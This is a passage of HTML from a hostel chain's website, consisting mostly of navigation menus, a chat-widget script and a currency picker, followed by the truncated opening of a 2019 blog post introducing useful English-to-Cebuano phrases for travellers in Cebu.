href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/indonesia">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/laos">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/philippines">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand">THAILAND</a><ul class="sub-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/vietnam">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="has-sub line-spacing"><a href="#">Discover</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Eat</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Party</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li><li class="book-now has-sub"><a href="#">BOOK NOW</a>
				<ul class="sub-menu"><li>
					  <a href="https://hotels.cloudbeds.com/reservation/muXJte" target="_blank">
						Coogee Beach, Sydney
					  </a>
					</li><li>
					  <a href="/destination/koh-rong">
						Koh Rong
					  </a>
					</li><li>
					  <a href="/destination/koh-sdach">
						Koh Sdach
					  </a>
					</li><li>
					  <a href="/destination/phnom-penh">
						Phnom Penh
					  </a>
					</li><li>
					  <a href="/destination/siem-reap">
						Siem Reap
					  </a>
					</li><li>
					  <a href="/destination/gili-trawangan">
						Gili Trawangan
					  </a>
					</li><li>
					  <a href="/destination/kuta-lombok">
						Kuta Lombok
					  </a>
					</li><li>
					  <a href="/destination/nusa-lembongan">
						Nusa Lembongan
					  </a>
					</li><li>
					  <a href="/destination/uluwatu">
						Uluwatu
					  </a>
					</li><li>
					  <a href="/destination/luang-prabang">
						Luang Prabang
					  </a>
					</li><li>
					  <a href="/destination/vang-vieng">
						Vang Vieng
					  </a>
					</li><li>
					  <a href="/destination/dumaguete">
						Dumaguete
					  </a>
					</li><li>
					  <a href="/destination/manila">
						Manila
					  </a>
					</li><li>
					  <a href="/destination/nacpan">
						Nacpan Beach
					  </a>
					</li><li>
					  <a href="/destination/panglao">
						Panglao
					  </a>
					</li><li>
					  <a href="/destination/siargao">
						Siargao
					  </a>
					</li><li>
					  <a href="/destination/siquijor">
						Siquijor
					  </a>
					</li><li>
					  <a href="/destination/bangkok">
						Bangkok
					  </a>
					</li><li>
					  <a href="/destination/chiang-mai">
						Chiang Mai
					  </a>
					</li><li>
					  <a href="/destination/pai">
						Pai
					  </a>
					</li><li>
					  <a href="/destination/phuket">
						Phuket
					  </a>
					</li><li>
					  <a href="/destination/ha-giang-loop">
						Ha Giang
					  </a>
					</li><li>
					  <a href="/destination/hanoi">
						Hanoi
					  </a>
					</li><li>
					  <a href="/destination/hoi-an">
						Hoi An
					  </a>
					</li></ul></li></ul>				</nav>

				<button class="burger-menu" id="menu">
					<span class="bars">
						<i class="bar"></i>
						<i class="bar"></i>
						<i class="bar"></i>
					</span>

					<!-- <span class="text">Menu</span> -->
				</button>

			</div><!-- .navbar -->

		</div><!-- .container -->
	</header><!-- .site-header -->

	<nav class="sitenav-mobile" id="sitenav-mobile">
		<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sleep</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">AUSTRALIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Experiences</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="dropdown line-spacing"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Discover</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Eat</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="dropdown has-mega-menu"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Party</a><ul class="dropdown-menu"><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">CAMBODIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">INDONESIA</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">LAOS</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PHILIPPINES</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">THAILAND</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/bar">Phuket</a></li></ul></li><li class="dropdown mega-menu-column"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">VIETNAM</a><ul class="dropdown-menu"><li><a href="https://madmonkeyhostels.com/hanoi/bar">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/bar">Hoi An</a></li></ul></li></ul></li><li><a href="https://madmonkeyhostels.com/madloyalty">Mad Loyalty</a></li></ul>	</nav>

	<div id="site-content" class="site-content ">

		
<div id="custom_fc_button" style="visibility:hidden;">
    <a id="open_fc_widget" onClick="openWidget()" style="cursor:pointer;">
		<img id="imageicon" class="web-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat-icon-mobile.png" />
		<img id="imageicon" class="mobile-cfchat" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/chat_widget_right_side.png" />
	</a>
</div>
<script>
		  window.fcSettings = {
			token: "67d50798-0a67-43bb-b370-4a035daaa4f6",
			host: "https://wchat.freshchat.com",
			config: {
			  headerProperty: {
				hideChatButton: true
			  },
			  content: {				
					headers: {					
						csat_question: 'Happy with our service?',			
					}
				}
			},
			onInit: function() { 
			  window.fcWidget.on("widget:loaded",function() {
				document.getElementById('custom_fc_button').style.visibility = 'visible';
				window.fcWidget.on("unreadCount:notify", function(resp) {				  
				  test = resp;
				});
				window.fcWidget.on("widget:closed", function() {
				  document.getElementById('fc_frame').style.visibility = 'hidden';
				  document.getElementById('open_fc_widget').style.visibility = 'visible';
				});
				window.fcWidget.on("widget:opened", function(resp) {
				  document.getElementById('open_fc_widget').style.visibility = 'hidden';
				});
			  });
			}
		  };


		  var openWidget = function() {
			document.getElementById('fc_frame').style.visibility = 'visible';
			window.fcWidget.open();
		  };


</script>
<script src="https://wchat.freshchat.com/js/widget.js" async></script>
		
		
<!-- Modal -->
<div class="modal fade currency-modal" id="currency" tabindex="-1" role="dialog" aria-labelledby="currency-modal" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">   
	  	<h2>Choose a currency</h2>     
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
			<ul><li><a href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=US">USD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=GB">GBP - &pound;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=PH">PHP - &#8369;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=IN">IDR - Rp</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=THA">THB - &#3647;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=NL">EUR - &euro;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=AU">AUD - &#36;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=LA">LAK - &#8365;</a></li><li><a href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/?currency=VND">VND - &#8363;</a></li></ul>      </div>      
    </div>
  </div>
</div>
		
						
<section class="banner blog">	
	<div id="page-banner" class="carousel slide page-banner blog" data-ride="carousel">
		<div class="carousel-inner">
			<div class="carousel-item active">
                
				<img width="2249" height="1800" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases.jpeg" class="d-block w-100 img-fluid wp-post-image" alt="Mad Monkey Hostels English to Cebuano Useful Cebuano Phrases" decoding="async" fetchpriority="high" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases.jpeg 2249w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases-300x240.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases-1024x820.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases-768x615.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases-1536x1229.jpeg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases-2048x1639.jpeg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases-1349x1080.jpeg 1349w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2019/05/Mad-Monkey-Hostels-English-to-Cebuano-Useful-Cebuano-Phrases-600x480.jpeg 600w" sizes="(max-width: 2249px) 100vw, 2249px" />			
                				
				<div class="carousel-caption">
					<div class="container">				
						<div class="row justify-content-md-center">
							<div class="col col-md-9">	
                    			<h1 class="entry-title">English to Cebuano: Useful Cebuano Phrases</h1>
							</div>			
						</div>
					</div>
				</div>				
								
			</div>					
		</div>			
	</div>
</section><!-- .banner -->

	<div class="content-sidebar container">

		<div class="about-author">
				<section class="widget author">
					<div class="entry-meta">

													<span>By Lexie Hadley</span>
							<span>May 30, 2019</span>
						
						Share:

						<div class="social-icons">
							<a href="https://www.facebook.com/sharer/sharer.php?u=https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/" target="_blank" rel="noopener noreferrer" title="Share on Facebook">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/fb.png">
							</a>
							
							<a href="https://twitter.com/intent/tweet?url=https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/&text=Check%20out%20this%20awesome%20content" target="_blank" rel="noopener noreferrer" title="Share on Twitter">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/twitter.png">
							</a>
							
							<a href="https://www.pinterest.com/pin/create/button/?url=https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/&media=IMAGE_URL&description=Check%20out%20this%20awesome%20content" target="_blank" rel="noopener noreferrer" title="Pin on Pinterest">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/pinterest.png">
							</a>

  							<a href="https://madmonkeyhostels.com/h2o_blog/english-to-cebuano-useful-cebuano-phrases/" id="copyLink">
								<img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/social-icons/link.png" id="imageCopyLink">
							</a>
						</div>

					</div>
				</section>
		</div>
		<div class="content">

			<p>As travellers, we know how much locals appreciate tourists attempting to speak their language. It&#8217;s an endearing way to appreciate the country&#8217;s culture through smiles from the locals. While it is a known fact that almost everyone in the Philippines speaks English, the country has <strong>Filipino </strong>(casually referred to as <em>Tagalog,</em> but they&#8217;re not meant to be confused from one another) as its national language. However, the Philippines has over 185 dialects spoken in the different regions and provinces the country. With its geographical setup and rich culture, you will expect to hear different tones and phonetics as you travel around. Try to notice how locals talk as you go along &#8211; it varies. Although you will be able to converse with Cebuanos in English, we&#8217;ve translated some of the most useful phrases from English to Cebuano for you to use soon as you land in <a href="https://www.madmonkeyhostels.com/cebu-city/" target="_blank" rel="noopener noreferrer">Cebu</a>. Remember that this is only applicable in Cebu. As soon as you step foot on <a 